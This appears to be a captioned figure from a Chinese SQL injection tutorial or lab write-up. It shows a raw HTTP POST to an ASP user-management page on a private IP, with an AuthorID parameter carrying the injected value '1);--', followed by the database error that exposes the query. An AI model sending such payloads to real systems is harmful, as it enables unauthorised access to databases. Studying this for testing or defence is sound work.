 POST /User/User_Author.asp HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/mswo
Referer: http://172.18.26.75/User/User_Author.asp?Action=Manage&Passed=1
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 172.18.26.75
Content-Length: 109
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: 172182675=LastPassword
AuthorID=2&AuthorID=1);--&chkAll=checkbox&submit1=%C9%BE%B3%FD%D1%A1%B6%A8%B5
</font>
<p>
<font face="宋体" size=2>多余的 ) 在查询表达式 'ID in (2, 中。</font>
<p>
<font face="宋体" size=2>/User/User_Author.asp</font><font face="宋体" size=2>,
601</font>
21:58
图 3